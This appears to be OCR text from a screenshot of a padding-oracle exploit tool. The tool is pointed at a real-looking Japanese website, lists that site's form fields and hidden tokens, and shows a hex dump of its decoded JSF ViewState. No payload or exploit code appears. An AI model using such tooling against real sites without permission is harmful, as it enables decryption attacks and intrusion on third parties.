 Padding Oracle Exploit Tool
Step 1
Enter Target URL: https://www.remit.co.jp/MainVisitorsHome.jsf Go...
FORMS has 1 elements
Step 2
Form Field Type Value
visitor_ma... visitor_main_Home:j_id... hidden visitor_main_Home:j_id_id26
visitor_ma... uniqueToken hidden 99aae35edf6f00a743f56594075e1311199899189
visitor_ma... mulClickToken hidden
visitor_ma... searchText text
visitor_ma... sa button æ¤œç´¢
visitor_ma... visitor_main_Home:j_id... text
visitor_ma... visitor_main_Home:j_id... password
visitor_ma... visitor_main_Home:j_id... submit &#12525;&#12464;&#12452;&#12531;
visitor_ma... javax.faces.ViewState hidden H4sIAAAAAAAAAOVda4wb13W+JHe10tpKZUmR7fghOZtmpcilyCFnSO5ac...
Test for Oracle
Offset 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Ascii
08A0 69 64 5F 69 64 32 30 70 63 34 78 73 71 00 7E 00 id_id20pc4xs...
08B0 02 77 3D 00 00 00 1A 00 29 6A 61 76 61 78 2E 66 .w=.....)jav...
08C0 61 63 65 73 2E 63 6F 6D 70 6F 6E 65 6E 74 2E 68 aces.compone...
08D0 74 6D 6C 2E 48 74 6D 6C 4F 75 74 70 75 74 4C 69 tml.HtmlOutp...
08E0 6E 6B 00 0C 6A 5F 69 64 5F 69 64 32 39 70 63 34 nk..j_id_id2...
08F0 78 73 71 00 7E 00 02 77 3D 00 00 00 1F 00 29 6A xsq.~..w=......
0900 61 76 61 78 2E 66 61 63 65 73 2E 63 6F 6D 70 6F avax.faces.c...
0910 6E 65 6E 74 2E 68 74 6D 6C 2E 48 74 6D 6C 4F 75 nent.html.Ht...
0920 74 70 75 74 54 65 78 74 00 0C 6A 5F 69 64 5F 69 tputText..j_...
0930 64 33 33 70 63 34 78 73 71 00 7E 00 02 77 35 00 d33pc4xsq.~....
0940 00 00 1F 00 21 6A 61 76 61 78 2E 66 61 63 65 73 ....!javax.f...
0950 2E 63 6F 6D 70 6F 6E 65 6E 74 2E 55 49 50 61 72 .component.U...
0960 61 6D 65 74 65 72 00 0C 6A 5F 69 64 5F 69 64 33 ameter..j_id...
0970 35 70 63 34 78 73 71 00 7E 00 02 77 35 00 00 00 5pc4xsq.~..w...
0980 1F 00 21 6A 61 76 61 78 2E 66 61 63 65 73 2E 63 ..!javax.fac...
0990 6F 6D 70 6F 6E 65 6E 74 2E 55 49 50 61 72 61 6D omponent.UIP...
09A0 65 74 65 72 00 0C 6A 5F 69 64 5F 69 64 33 37 70 eter..j_id_i...